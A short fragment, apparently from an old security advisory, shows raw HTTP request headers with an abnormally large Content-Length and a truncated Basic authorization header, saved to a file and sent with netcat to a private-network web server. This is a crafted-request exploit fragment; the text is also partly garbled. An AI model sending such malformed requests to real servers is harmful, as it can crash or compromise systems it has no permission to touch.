
	application/vnd.ms-excel, application/vnd.ms-powerpoint,

	application/msword, */*

	Accept-Language: en-us

	Accept-Encoding: gzip, deflate

	User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)

	Host: 192.168.0.10

	Connection: Keep-Alive

	Content-Length: 5300643

	Authorization: Basic\" >bogus.txt

	$ nc 192.168.0.10 80 

	 Update

	 ======
